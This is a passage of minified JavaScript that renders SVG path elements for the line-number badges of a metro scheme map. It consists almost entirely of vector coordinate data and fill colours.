1643.82 659.04L1647.17 655.098L1644.82 654.894L1643.17 656.931C1641.39 659.131 1640.69 660.547 1640.69 662.167C1640.68 662.731 1640.78 663.292 1640.98 663.818C1641.18 664.344 1641.49 664.823 1641.89 665.228C1642.28 665.632 1642.75 665.954 1643.27 666.173C1643.79 666.393 1644.35 666.506 1644.91 666.506ZM1645 664.611C1644.46 664.611 1643.94 664.396 1643.56 664.014C1643.18 663.632 1642.97 663.114 1642.97 662.574C1642.96 662.302 1643.01 662.032 1643.11 661.779C1643.21 661.526 1643.35 661.295 1643.54 661.101C1643.73 660.906 1643.96 660.751 1644.21 660.646C1644.46 660.54 1644.73 660.486 1645 660.486C1645.27 660.486 1645.54 660.54 1645.79 660.646C1646.04 660.751 1646.27 660.906 1646.46 661.101C1646.65 661.295 1646.8 661.526 1646.9 661.779C1647 662.032 1647.05 662.302 1647.04 662.574C1647.05 662.845 1647.01 663.115 1646.91 663.367C1646.81 663.619 1646.66 663.849 1646.47 664.04C1646.28 664.232 1646.05 664.381 1645.8 664.48C1645.54 664.578 1645.27 664.623 1645 664.611Z",fill:"#EF7D00"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-9",attrs:{id:"add_Line9","data-toggled":"false","data-id":"7",d:"M1453 649.66C1455.14 649.662 1457.23 650.298 1459 651.487C1460.78 652.676 1462.16 654.366 1462.97 656.341C1463.79 658.316 1464 660.489 1463.58 662.584C1463.16 664.679 1462.13 666.603 1460.61 668.111C1459.1 669.619 1457.17 670.644 1455.07 671.057C1452.98 671.469 1450.81 671.251 1448.83 670.428C1446.86 669.606 1445.18 668.217 1443.99 666.437C1442.81 664.657 1442.18 662.567 1442.19 660.43C1442.19 659.012 1442.47 657.607 1443.01 656.296C1443.55 654.986 1444.35 653.796 1445.35 652.794C1446.36 651.793 1447.55 651.001 1448.86 650.463C1450.18 649.925 1451.58 649.652 1453 649.66ZM1452.95 654.75C1452.41 654.721 1451.86 654.804 1451.35 654.992C1450.84 655.18 1450.38 655.47 1449.98 655.845C1449.59 656.219 1449.28 656.67 1449.06 657.169C1448.85 657.669 1448.74 658.207 1448.74 658.75C1448.73 659.232 1448.82 659.711 1449 660.159C1449.18 660.607 1449.45 661.015 1449.78 661.36C1450.12 661.705 1450.52 661.979 1450.97 662.168C1451.41 662.357 1451.89 662.456 1452.37 662.46C1452.94 662.443 1453.49 662.314 1454.01 662.08L1450.71 665.94L1453.03 666.15L1454.64 664.15C1456.39 661.99 1457.08 660.6 1457.08 659.01C1457.09 658.462 1457 657.916 1456.8 657.404C1456.61 656.893 1456.31 656.425 1455.93 656.029C1455.55 655.633 1455.1 655.316 1454.59 655.096C1454.09 654.877 1453.55 654.759 1453 654.75H1452.95ZM1452.85 656.62C1453.38 656.62 1453.89 656.831 1454.26 657.206C1454.64 657.581 1454.85 658.09 1454.85 658.62C1454.85 659.15 1454.64 659.659 1454.26 660.034C1453.89 660.409 1453.38 660.62 1452.85 660.62C1452.58 660.62 1452.32 660.567 1452.07 660.463C1451.83 660.36 1451.6 660.208 1451.42 660.017C1451.23 659.826 1451.09 659.599 1450.99 659.351C1450.89 659.102 1450.84 658.837 1450.85 658.57C1450.85 658.308 1450.89 658.049 1450.99 657.807C1451.09 657.565 1451.24 657.346 1451.43 657.164C1451.62 656.981 1451.84 656.839 1452.08 656.745C1452.33 656.652 1452.59 656.609 1452.85 656.62Z",fill:"#ADABAC"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-6",attrs:{id:"Vector_130","data-toggled":"false","data-id":"3",d:"M1162.2 2842.5C1160.06 2842.5 1157.97 2841.87 1156.2 2840.68C1154.42 2839.49 1153.04 2837.8 1152.22 2835.83C1151.4 2833.86 1151.19 2831.68 1151.61 2829.59C1152.03 2827.49 1153.06 2825.57 1154.57 2824.06C1156.08 2822.55 1158 2821.52 1160.1 2821.11C1162.19 2820.69 1164.37 2820.91 1166.34 2821.73C1168.31 2822.54 1170 2823.93 1171.18 2825.71C1172.37 2827.48 1173 2829.57 1173 2831.71C1173 2833.13 1172.73 2834.53 1172.19 2835.85C1171.64 2837.16 1170.85 2838.35 1169.84 2839.35C1168.84 2840.35 1167.65 2841.15 1166.34 2841.69C1165.02 2842.23 1163.62 2842.51 1162.2 2842.5ZM1162.2 2837.4C1162.74 2837.43 1163.28 2837.34 1163.79 2837.15C1164.3 2836.97 1164.77 2836.68 1165.16 2836.3C1165.55 2835.93 1165.86 2835.48 1166.08 2834.98C1166.29 2834.48 1166.4 2833.94 1166.4 2833.4C1166.41 2832.92 1166.32 2832.44 1166.14 2831.99C1165.96 2831.55 1165.69 2831.14 1165.36 2830.79C1165.02 2830.45 1164.62 2830.18 1164.17 2829.99C1163.73 2829.8 1163.25 2829.7 1162.77 2829.7C1162.2 2829.72 1161.65 2829.84 1161.13 2830.08L1164.43 2826.21L1162.11 2826.01L1160.5 2828.01C1158.74 2830.17 1158.06 2831.56 1158.06 2833.15C1158.05 2833.71 1158.14 2834.26 1158.35 2834.78C1158.55 2835.3 1158.86 2835.77 1159.25 2836.17C1159.64 2836.56 1160.11 2836.88 1160.62 2837.09C1161.14 2837.3 1161.69 2837.41 1162.25 2837.4H1162.2ZM1162.29 2835.54C1161.76 2835.54 1161.25 2835.33 1160.88 2834.95C1160.5 2834.58 1160.29 2834.07 1160.29 2833.54C1160.29 2833.01 1160.5 2832.5 1160.88 2832.13C1161.25 2831.75 1161.76 2831.54 1162.29 2831.54C1162.82 2831.54 1163.33 2831.75 1163.7 2832.13C1164.08 2832.5 1164.29 2833.01 1164.29 2833.54C1164.3 2833.8 1164.26 2834.06 1164.16 2834.3C1164.07 2834.55 1163.93 2834.77 1163.74 2834.96C1163.56 2835.14 1163.34 2835.29 1163.1 2835.39C1162.86 2835.49 1162.6 2835.54 1162.34 2835.54H1162.29Z",fill:"#EF7D00"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-1",attrs:{id:"Vector_131","data-toggled":"false","data-id":"4",d:"M1117.38 2991.6C1115.25 2991.6 1113.16 2990.97 1111.38 2989.78C1109.6 2988.6 1108.22 2986.91 1107.4 2984.94C1106.58 2982.96 1106.36 2980.79 1106.78 2978.7C1107.2 2976.6 1108.23 2974.67 1109.74 2973.16C1111.25 2971.65 1113.17 2970.62 1115.27 2970.21C1117.36 2969.79 1119.54 2970.01 1121.51 2970.82C1123.48 2971.64 1125.17 2973.03 1126.36 2974.81C1127.54 2976.58 1128.18 2978.67 1128.17 2980.81C1128.18 2982.23 1127.9 2983.63 1127.36 2984.94C1126.82 2986.25 1126.02 2987.44 1125.02 2988.45C1124.02 2989.45 1122.83 2990.24 1121.52 2990.78C1120.21 2991.33 1118.8 2991.6 1117.38 2991.6ZM1114.38 2975.22V2977.06H1116.5V2984.45H1114.18V2986.3H1120.38L1121.04 2984.45H1118.51V2975.22H1114.38Z",fill:"#E40521"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-3",attrs:{id:"Vector_132","data-toggled":"false","data-id":"5",d:"M2097.83 945.601C2095.69 945.603 2093.6 944.97 2091.82 943.784C2090.05 942.598 2088.66 940.91 2087.84 938.936C2087.02 936.961 2086.81 934.789 2087.23 932.692C2087.65 930.596 2088.67 928.671 2090.19 927.16C2091.7 925.65 2093.63 924.622 2095.72 924.206C2097.82 923.791 2099.99 924.007 2101.96 924.828C2103.94 925.648 2105.62 927.035 2106.81 928.814C2107.99 930.593 2108.62 932.683 2108.62 934.821C2108.62 936.238 2108.35 937.642 2107.8 938.951C2107.26 940.261 2106.47 941.451 2105.46 942.453C2104.46 943.454 2103.27 944.248 2101.96 944.788C2100.65 945.328 2099.25 945.605 2097.83 945.601ZM2093.69 938.891C2094.22 939.413 2094.84 939.825 2095.53 940.103C2096.21 940.381 2096.95 940.52 2097.69 940.511C2098.73 940.56 2099.75 940.2 2100.54 939.507C2101.32 938.814 2101.8 937.842 2101.87 936.801C2101.85 935.966 2101.54 935.164 2101 934.535C2100.45 933.905 2099.69 933.49 2098.87 933.361L2101.64 930.561V929.241H2094.48V931.071H2099L2096.37 933.731V935.161C2096.69 935.066 2097.03 935.028 2097.37 935.051C2098.51 935.051 2099.69 935.571 2099.69 936.801C2099.67 937.056 2099.59 937.304 2099.47 937.53C2099.35 937.756 2099.19 937.955 2098.99 938.117C2098.79 938.278 2098.56 938.398 2098.32 938.469C2098.07 938.54 2097.81 938.561 2097.56 938.531C2096.63 938.532 2095.75 938.174 2095.08 937.531L2093.69 938.891Z",fill:"#0072BA"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-5",attrs:{id:"Vector_133","data-toggled":"false","data-id":"9",d:"M1100.21 1539.32C1098.03 1539.32 1095.91 1538.67 1094.1 1537.47C1092.29 1536.26 1090.88 1534.54 1090.05 1532.53C1089.21 1530.52 1089 1528.3 1089.42 1526.17C1089.85 1524.04 1090.9 1522.08 1092.43 1520.54C1093.97 1519 1095.94 1517.95 1098.07 1517.53C1100.2 1517.11 1102.42 1517.33 1104.43 1518.16C1106.44 1518.99 1108.15 1520.41 1109.36 1522.22C1110.57 1524.03 1111.21 1526.15 1111.21 1528.33C1111.21 1529.77 1110.93 1531.2 1110.38 1532.54C1109.83 1533.88 1109.01 1535.09 1107.99 1536.11C1106.97 1537.13 1105.76 1537.94 1104.42 1538.49C1103.09 1539.04 1101.65 1539.32 1100.21 1539.32ZM1095.75 1532.85C1096.31 1533.41 1096.97 1533.85 1097.71 1534.14C1098.44 1534.43 1099.23 1534.56 1100.01 1534.52C1100.58 1534.57 1101.15 1534.49 1101.69 1534.31C1102.23 1534.12 1102.73 1533.83 1103.15 1533.45C1103.58 1533.07 1103.92 1532.6 1104.16 1532.09C1104.4 1531.57 1104.53 1531.01 1104.55 1530.44C1104.55 1529.92 1104.44 1529.4 1104.23 1528.92C1104.02 1528.45 1103.71 1528.01 1103.33 1527.66C1102.95 1527.3 1102.5 1527.02 1102.01 1526.84C1101.52 1526.67 1101 1526.59 1100.48 1526.62C1099.77 1526.6 1099.06 1526.75 1098.42 1527.05L1098.58 1524.27H1103.63L1104.3 1522.35H1096.8L1096.47 1529.03L1098.17 1529.21C1098.73 1528.81 1099.4 1528.58 1100.09 1528.56C1100.36 1528.53 1100.64 1528.56 1100.9 1528.64C1101.16 1528.72 1101.41 1528.85 1101.61 1529.03C1101.82 1529.21 1101.99 1529.43 1102.11 1529.68C1102.23 1529.92 1102.3 1530.19 1102.31 1530.47C1102.31 1531.76 1101.29 1532.5 1099.92 1532.5C1098.91 1532.49 1097.94 1532.11 1097.19 1531.44L1095.75 1532.85Z",fill:"#915133"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-5",attrs:{id:"Vector_134","data-toggled":"false","data-id":"9",d:"M1634.16 1433.45C1631.72 1433.45 1629.33 1432.73 1627.3 1431.37C1625.27 1430.01 1623.69 1428.09 1622.76 1425.83C1621.82 1423.57 1621.58 1421.09 1622.06 1418.7C1622.54 1416.3 1623.71 1414.11 1625.44 1412.38C1627.16 1410.66 1629.36 1409.48 1631.76 1409.01C1634.15 1408.53 1636.63 1408.78 1638.89 1409.71C1641.14 1410.65 1643.07 1412.23 1644.43 1414.26C1645.78 1416.29 1646.5 1418.68 1646.5 1421.12C1646.5 1422.74 1646.19 1424.35 1645.57 1425.85C1644.95 1427.34 1644.04 1428.71 1642.89 1429.85C1641.75 1431 1640.39 1431.9 1638.89 1432.52C1637.39 1433.14 1635.78 1433.46 1634.16 1433.45ZM1629.16 1426.19C1629.78 1426.82 1630.53 1427.31 1631.35 1427.63C1632.18 1427.96 1633.06 1428.1 1633.94 1428.06C1637.05 1428.06 1639.03 1425.88 1639.03 1423.49C1639.03 1422.9 1638.9 1422.32 1638.67 1421.79C1638.43 1421.25 1638.09 1420.77 1637.66 1420.36C1637.24 1419.96 1636.73 1419.65 1636.18 1419.45C1635.63 1419.25 1635.05 1419.16 1634.46 1419.19C1633.66 1419.18 1632.87 1419.35 1632.14 1419.69L1632.32 1416.57H1637.98L1638.74 1414.41H1630.32L1629.96 1421.9L1631.85 1422.11C1632.48 1421.66 1633.23 1421.4 1634.01 1421.38C1634.32 1421.35 1634.62 1421.37 1634.92 1421.46C1635.21 1421.55 1635.48 1421.7 1635.72 1421.9C1635.95 1422.1 1636.14 1422.35 1636.28 1422.63C1636.41 1422.9 1636.49 1423.2 1636.5 1423.51C1636.5 1424.97 1635.36 1425.8 1633.83 1425.8C1632.7 1425.78 1631.61 1425.36 1630.76 1424.6L1629.16 1426.19Z",fill:"#915133"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-5",attrs:{id:"Vector_135","data-toggled":"false","data-id":"9",d:"M1588.69 2064.08C1586.25 2064.08 1583.86 2063.36 1581.83 2062C1579.8 2060.64 1578.22 2058.72 1577.29 2056.46C1576.35 2054.2 1576.11 2051.72 1576.59 2049.33C1577.06 2046.93 1578.24 2044.74 1579.97 2043.01C1581.69 2041.29 1583.89 2040.11 1586.29 2039.64C1588.68 2039.16 1591.16 2039.41 1593.42 2040.34C1595.67 2041.28 1597.6 2042.86 1598.96 2044.89C1600.31 2046.92 1601.03 2049.31 1601.03 2051.75C1601.03 2053.37 1600.72 2054.98 1600.1 2056.47C1599.48 2057.97 1598.57 2059.33 1597.42 2060.48C1596.27 2061.62 1594.91 2062.53 1593.41 2063.15C1591.92 2063.77 1590.31 2064.08 1588.69 2064.08ZM1583.69 2056.82C1584.31 2057.45 1585.06 2057.94 1585.88 2058.27C1586.7 2058.59 1587.59 2058.74 1588.47 2058.7C1589.11 2058.75 1589.75 2058.66 1590.35 2058.46C1590.96 2058.25 1591.51 2057.92 1591.99 2057.49C1592.47 2057.07 1592.85 2056.55 1593.12 2055.97C1593.39 2055.39 1593.54 2054.76 1593.56 2054.12C1593.56 2053.53 1593.43 2052.95 1593.2 2052.42C1592.96 2051.88 1592.62 2051.4 1592.19 2051C1591.77 2050.6 1591.26 2050.29 1590.71 2050.08C1590.16 2049.88 1589.58 2049.8 1588.99 2049.83C1588.19 2049.82 1587.4 2049.98 1586.68 2050.32L1586.86 2047.2H1592.52L1593.28 2045.04H1584.86L1584.5 2052.53L1586.39 2052.74C1587.02 2052.29 1587.77 2052.03 1588.55 2052.01C1588.86 2051.98 1589.16 2052 1589.46 2052.09C1589.75 2052.18 1590.02 2052.33 1590.26 2052.53C1590.49 2052.73 1590.68 2052.98 1590.82 2053.26C1590.95 2053.53 1591.03 2053.83 1591.04 2054.14C1591.04 2055.6 1589.9 2056.43 1588.37 2056.43C1587.24 2056.41 1586.15 2055.99 1585.3 2055.24L1583.69 2056.82Z",fill:"#915133"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-2",attrs:{id:"add_Line2","data-toggled":"false","data-id":"2",d:"M941.54 794.84C939.364 794.842 937.235 794.198 935.424 792.99C933.614 791.781 932.202 790.063 931.369 788.052C930.535 786.041 930.317 783.828 930.742 781.693C931.167 779.558 932.216 777.597 933.756 776.058C935.296 774.52 937.258 773.473 939.393 773.05C941.528 772.627 943.741 772.847 945.751 773.682C947.762 774.518 949.479 775.931 950.686 777.743C951.892 779.554 952.534 781.683 952.53 783.86C952.533 785.304 952.25 786.734 951.699 788.068C951.148 789.402 950.338 790.614 949.317 791.634C948.296 792.654 947.083 793.462 945.749 794.013C944.414 794.563 942.984 794.844 941.54 794.84ZM945.197 789.421L945.798 787.547H940.634L942.6 785.694C944.525 783.911 945.329 782.842 945.329 781.314C945.329 779.532 943.924 778.065 941.449 778.065C939.941 778.079 938.499 778.686 937.436 779.756L938.76 781.131C939.446 780.429 940.368 780.008 941.347 779.949C941.577 779.922 941.811 779.944 942.032 780.012C942.254 780.081 942.458 780.195 942.633 780.348C942.808 780.5 942.948 780.688 943.046 780.898C943.144 781.108 943.196 781.337 943.201 781.569C943.201 782.333 942.854 782.934 940.675 785.042L937.853 787.914V789.472L945.197 789.421Z",fill:"#4AAF50"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-1",attrs:{id:"add_Line1","data-toggled":"false","data-id":"4",d:"M1850.86 940.961C1848.68 940.961 1846.56 940.315 1844.75 939.105C1842.94 937.896 1841.53 936.177 1840.7 934.165C1839.86 932.154 1839.65 929.941 1840.07 927.807C1840.5 925.673 1841.55 923.713 1843.09 922.175C1844.63 920.638 1846.59 919.592 1848.73 919.17C1850.86 918.747 1853.07 918.968 1855.08 919.804C1857.09 920.64 1858.81 922.053 1860.02 923.864C1861.22 925.676 1861.86 927.805 1861.86 929.981C1861.86 931.425 1861.58 932.856 1861.03 934.191C1860.48 935.525 1859.67 936.738 1858.64 937.758C1857.62 938.778 1856.41 939.587 1855.07 940.136C1853.74 940.686 1852.3 940.966 1850.86 940.961ZM1847.86 924.277V926.131H1850V933.668H1847.65V935.542H1853.93L1854.59 933.668H1852.02V924.257L1847.86 924.277Z",fill:"#E40521"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-8A",attrs:{id:"Vector_136","data-toggled":"false","data-id":"17",d:"M738.2 3005.03C743.568 3005.03 747.92 3000.68 747.92 2995.31C747.92 2989.94 743.568 2985.59 738.2 2985.59C732.832 2985.59 728.48 2989.94 728.48 2995.31C728.48 3000.68 732.832 3005.03 738.2 3005.03Z",fill:"#1D1D1B"}}),s("path",{attrs:{id:"Vector_137",d:"M749.32 2995.65C749.32 2997.83 748.674 2999.96 747.464 3001.77C746.253 3003.58 744.533 3004.99 742.52 3005.82C740.508 3006.65 738.294 3006.86 736.159 3006.44C734.024 3006.01 732.064 3004.96 730.528 3003.41C728.991 3001.87 727.947 2999.91 727.527 2997.77C727.107 2995.64 727.331 2993.42 728.169 2991.41C729.008 2989.4 730.424 2987.69 732.239 2986.48C734.053 2985.28 736.184 2984.64 738.361 2984.65C739.803 2984.65 741.231 2984.94 742.563 2985.49C743.894 2986.05 745.104 2986.86 746.122 2987.88C747.14 2988.9 747.946 2990.11 748.495 2991.45C749.044 2992.78 749.324 2994.21 749.32 2995.65ZM737.689 2997.54C737.678 2997.04 737.518 2996.55 737.229 2996.15C736.94 2995.74 736.536 2995.43 736.069 2995.25C736.475 2995.09 736.822 2994.81 737.069 2994.44C737.315 2994.08 737.449 2993.65 737.455 2993.22C737.455 2991.71 736.141 2990.48 734.012 2990.48C731.883 2990.48 730.539 2991.71 730.539 2993.22C730.551 2993.65 730.687 2994.08 730.933 2994.44C731.178 2994.8 731.522 2995.08 731.924 2995.25C731.466 2995.44 731.073 2995.75 730.791 2996.16C730.509 2996.56 730.35 2997.04 730.335 2997.54C730.335 2999.32 731.812 3000.45 734.012 3000.45C736.212 3000.45 737.689 2999.32 737.689 2997.54ZM735.835 2997.54C735.835 2998.21 735.163 2998.93 734.012 2998.93C732.861 2998.93 732.23 2998.21 732.23 2997.54C732.23 2996.86 732.851 2996.17 734.012 2996.17C735.173 2996.17 735.835 2996.81 735.835 2997.5V2997.54ZM732.413 2993.28C732.413 2992.61 732.902 2991.99 734.012 2991.99C735.122 2991.99 735.652 2992.61 735.652 2993.28C735.652 2993.95 735.071 2994.55 734.012 2994.55C732.953 2994.55 732.413 2993.94 732.413 2993.25V2993.28ZM746.754 3000.3L743.026 2990.63H741.437L737.689 3000.3H739.624L740.327 2998.26H744.044L744.788 3000.3H746.754ZM742.201 2993.17L743.494 2996.78H740.856L742.17 2993.17H742.201Z",fill:"#FFDD00"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-8A",attrs:{id:"Vector_138","data-toggled":"false","data-id":"17",d:"M827.132 1790C832.5 1790 836.852 1785.65 836.852 1780.28C836.852 1774.91 832.5 1770.56 827.132 1770.56C821.764 1770.56 817.412 1774.91 817.412 1780.28C817.412 1785.65 821.764 1790 827.132 1790Z",fill:"#1D1D1B"}}),s("path",{attrs:{id:"Vector_139",d:"M837.932 1780.32C837.932 1782.46 837.297 1784.55 836.109 1786.32C834.921 1788.1 833.233 1789.48 831.258 1790.3C829.282 1791.12 827.109 1791.33 825.013 1790.91C822.918 1790.49 820.993 1789.46 819.484 1787.95C817.975 1786.43 816.949 1784.5 816.535 1782.41C816.122 1780.31 816.34 1778.14 817.162 1776.17C817.984 1774.19 819.373 1772.51 821.153 1771.32C822.933 1770.14 825.024 1769.51 827.162 1769.52C828.578 1769.52 829.981 1769.8 831.29 1770.34C832.599 1770.89 833.787 1771.68 834.788 1772.68C835.788 1773.69 836.581 1774.88 837.12 1776.19C837.66 1777.5 837.935 1778.9 837.932 1780.32ZM826.512 1782.17C826.501 1781.68 826.343 1781.2 826.06 1780.81C825.777 1780.41 825.38 1780.1 824.922 1779.93C825.318 1779.76 825.658 1779.49 825.899 1779.13C826.141 1778.78 826.274 1778.36 826.282 1777.93C826.282 1776.45 824.992 1775.24 822.902 1775.24C820.812 1775.24 819.491 1776.45 819.491 1777.93C819.503 1778.36 819.637 1778.77 819.878 1779.13C820.12 1779.48 820.457 1779.76 820.852 1779.93C820.402 1780.11 820.016 1780.42 819.739 1780.82C819.462 1781.22 819.306 1781.68 819.292 1782.17C819.292 1783.92 820.742 1785.03 822.902 1785.03C825.062 1785.03 826.512 1783.92 826.512 1782.17ZM824.692 1782.17C824.692 1782.83 824.032 1783.54 822.902 1783.54C821.772 1783.54 821.152 1782.83 821.152 1782.17C821.152 1781.51 821.762 1780.83 822.902 1780.83C824.042 1780.83 824.692 1781.46 824.692 1782.14V1782.17ZM821.332 1777.99C821.332 1777.33 821.812 1776.73 822.902 1776.73C823.992 1776.73 824.512 1777.33 824.512 1777.99C824.512 1778.65 823.942 1779.24 822.902 1779.24C821.862 1779.24 821.332 1778.64 821.332 1777.96V1777.99ZM835.412 1784.88L831.751 1775.39H830.192L826.512 1784.88H828.412L829.102 1782.88H832.751L833.482 1784.88H835.412ZM830.932 1777.88L832.212 1781.43H829.621L830.912 1777.88H830.932Z",fill:"#FFDD00"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-3",attrs:{id:"Vector_140","data-toggled":"false","data-id":"5",d:"M512.03 840.33C509.854 840.33 507.726 839.685 505.917 838.475C504.107 837.266 502.698 835.546 501.866 833.535C501.034 831.524 500.817 829.311 501.243 827.177C501.669 825.043 502.719 823.083 504.259 821.545C505.8 820.008 507.762 818.962 509.897 818.539C512.032 818.117 514.244 818.338 516.254 819.174C518.263 820.009 519.98 821.422 521.186 823.234C522.393 825.046 523.034 827.174 523.03 829.351C523.034 830.796 522.752 832.227 522.201 833.562C521.649 834.897 520.839 836.11 519.816 837.131C518.794 838.151 517.579 838.96 516.243 839.509C514.907 840.058 513.475 840.337 512.03 840.33ZM507.824 833.496C508.359 834.029 508.994 834.449 509.694 834.733C510.394 835.016 511.143 835.157 511.898 835.146C512.96 835.197 514 834.83 514.796 834.124C515.591 833.418 516.079 832.429 516.155 831.368C516.137 830.51 515.815 829.687 515.246 829.045C514.677 828.403 513.898 827.984 513.049 827.864L515.88 825.012V823.668H508.588V825.531H513.222L510.533 828.241V829.697C510.88 829.596 511.242 829.558 511.602 829.585C512.764 829.585 513.965 830.115 513.965 831.368C513.943 831.628 513.868 831.882 513.745 832.113C513.622 832.344 513.454 832.548 513.25 832.712C513.047 832.877 512.812 832.998 512.561 833.07C512.309 833.142 512.045 833.162 511.786 833.13C510.844 833.127 509.94 832.762 509.26 832.111L507.824 833.496Z",fill:"#0072BA"}}),s("path",{attrs:{id:"Vector_141",d:"M2370.37 1377.34C2374.05 1373.66 2374.05 1367.71 2370.37 1364.03C2366.7 1360.36 2360.74 1360.36 2357.06 1364.03C2353.39 1367.71 2353.39 1373.66 2357.06 1377.34C2360.74 1381.01 2366.7 1381.01 2370.37 1377.34Z",fill:"#1D1D1B"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-8",attrs:{id:"Vector_142","data-toggled":"false","data-id":"1",d:"M2363.97 1381.93C2361.79 1381.93 2359.67 1381.29 2357.86 1380.08C2356.04 1378.87 2354.63 1377.15 2353.8 1375.14C2352.97 1373.13 2352.75 1370.92 2353.17 1368.79C2353.59 1366.65 2354.64 1364.69 2356.18 1363.15C2357.72 1361.61 2359.68 1360.56 2361.82 1360.14C2363.95 1359.72 2366.16 1359.94 2368.17 1360.77C2370.18 1361.6 2371.9 1363.01 2373.11 1364.82C2374.32 1366.64 2374.96 1368.76 2374.96 1370.94C2374.96 1372.38 2374.68 1373.81 2374.13 1375.15C2373.58 1376.48 2372.77 1377.7 2371.75 1378.72C2370.73 1379.74 2369.51 1380.55 2368.18 1381.1C2366.84 1381.65 2365.41 1381.93 2363.97 1381.93ZM2364.06 1365.08C2361.59 1365.08 2359.99 1366.54 2359.99 1368.23C2359.99 1368.75 2360.16 1369.26 2360.45 1369.69C2360.75 1370.12 2361.17 1370.45 2361.66 1370.64C2361.12 1370.86 2360.65 1371.22 2360.31 1371.7C2359.96 1372.17 2359.77 1372.73 2359.73 1373.31C2359.73 1375.35 2361.5 1376.69 2364.04 1376.69C2366.59 1376.69 2368.3 1375.33 2368.3 1373.31C2368.27 1372.74 2368.08 1372.18 2367.76 1371.71C2367.43 1371.24 2366.97 1370.87 2366.45 1370.64C2366.93 1370.45 2367.34 1370.11 2367.63 1369.68C2367.92 1369.26 2368.09 1368.75 2368.1 1368.23C2368.12 1366.54 2366.56 1365.09 2364.06 1365.09V1365.08ZM2364.06 1371.7C2365.38 1371.7 2366.19 1372.45 2366.19 1373.33C2366.19 1374.22 2365.38 1374.9 2364.06 1374.9C2362.75 1374.9 2361.93 1374.12 2361.93 1373.33C2361.93 1372.55 2362.7 1371.7 2364.06 1371.7ZM2364.06 1369.85C2362.79 1369.85 2362.12 1369.21 2362.12 1368.34C2362.12 1367.48 2362.79 1366.87 2364.06 1366.87C2365.34 1366.87 2365.99 1367.58 2365.99 1368.34C2365.99 1369.11 2365.31 1369.85 2364.06 1369.85Z",fill:"#FFDD00"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d1",attrs:{id:"Vector_143","data-toggled":"false","data-id":"18",d:"M476.77 2279.68L471.668 2295.25C471.601 2295.64 471.38 2295.99 471.054 2296.22C470.728 2296.46 470.323 2296.55 469.928 2296.48H441.809C440.959 2296.48 440.675 2296.11 440.93 2295.28L445.992 2279.71C446.295 2278.74 446.686 2278.5 447.713 2278.5H475.851C476.711 2278.51 476.985 2278.87 476.77 2279.68ZM460.155 2287.47C460.19 2286.73 460.069 2286.01 459.8 2285.32C459.531 2284.64 459.12 2284.03 458.595 2283.52C458.069 2283.01 457.441 2282.61 456.751 2282.36C456.062 2282.11 455.326 2282 454.593 2282.06H449.628L449.052 2283.88H450.879V2292.84H454.593C455.323 2292.89 456.056 2292.78 456.743 2292.53C457.43 2292.28 458.056 2291.89 458.58 2291.38C459.104 2290.88 459.515 2290.26 459.785 2289.59C460.054 2288.91 460.177 2288.18 460.145 2287.46L460.155 2287.47ZM458.024 2287.47C458.07 2287.94 458.013 2288.41 457.856 2288.86C457.698 2289.31 457.445 2289.72 457.113 2290.06C456.781 2290.4 456.378 2290.67 455.933 2290.84C455.487 2291.01 455.01 2291.08 454.535 2291.05H452.902V2283.85H454.535C455.012 2283.82 455.491 2283.89 455.937 2284.06C456.384 2284.23 456.787 2284.5 457.118 2284.84C457.45 2285.19 457.702 2285.6 457.856 2286.05C458.011 2286.5 458.065 2286.98 458.014 2287.46L458.024 2287.47ZM468.579 2291.05H466.253V2282.06H462.236V2283.85H464.191V2291.05H462.031V2292.84H467.954L468.579 2291.05Z",fill:"#F7A600"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d3",attrs:{id:"Vector_144","data-toggled":"false","data-id":"22",d:"M672.125 367.677L667.032 383.208C666.965 383.602 666.743 383.955 666.415 384.187C666.087 384.42 665.68 384.515 665.282 384.45H637.17C636.31 384.45 636.037 384.062 636.291 383.237L641.354 367.707C641.385 367.514 641.454 367.329 641.557 367.163C641.661 366.997 641.797 366.854 641.957 366.741C642.117 366.628 642.299 366.548 642.491 366.505C642.682 366.463 642.881 366.459 643.074 366.493H671.216C672.076 366.493 672.349 366.882 672.125 367.677ZM654.794 375.443C654.825 374.716 654.701 373.991 654.429 373.315C654.158 372.639 653.745 372.028 653.219 371.522C652.693 371.016 652.065 370.626 651.376 370.378C650.687 370.131 649.953 370.031 649.223 370.085H644.267L643.68 371.871H645.479V380.839H649.223C649.962 380.894 650.705 380.792 651.402 380.54C652.099 380.288 652.734 379.892 653.265 379.378C653.796 378.864 654.212 378.244 654.484 377.559C654.756 376.874 654.878 376.139 654.843 375.404L654.794 375.443ZM652.653 375.443C652.703 375.916 652.647 376.395 652.491 376.845C652.336 377.296 652.083 377.707 651.751 378.05C651.419 378.394 651.015 378.662 650.569 378.835C650.122 379.008 649.642 379.083 649.164 379.053H647.532V371.871H649.164C649.637 371.838 650.111 371.907 650.554 372.074C650.997 372.241 651.398 372.502 651.73 372.838C652.061 373.173 652.316 373.577 652.475 374.02C652.635 374.463 652.696 374.935 652.653 375.404V375.443ZM656.651 379.548C657.146 380.048 657.741 380.439 658.398 380.695C659.055 380.951 659.759 381.066 660.463 381.033C660.966 381.068 661.471 381.003 661.949 380.842C662.426 380.682 662.867 380.43 663.246 380.099C663.625 379.769 663.934 379.368 664.156 378.918C664.378 378.469 664.508 377.98 664.539 377.481C664.551 376.67 664.256 375.885 663.714 375.279C663.171 374.674 662.419 374.292 661.607 374.21L664.373 371.463V370.036H657.336V371.764H661.91L659.193 374.462V375.86C659.515 375.795 659.842 375.759 660.17 375.753C661.363 375.753 662.526 376.268 662.526 377.51C662.503 377.764 662.429 378.012 662.309 378.238C662.189 378.464 662.026 378.665 661.828 378.828C661.63 378.991 661.401 379.114 661.155 379.189C660.91 379.264 660.651 379.291 660.395 379.267C659.48 379.242 658.609 378.87 657.961 378.228L656.651 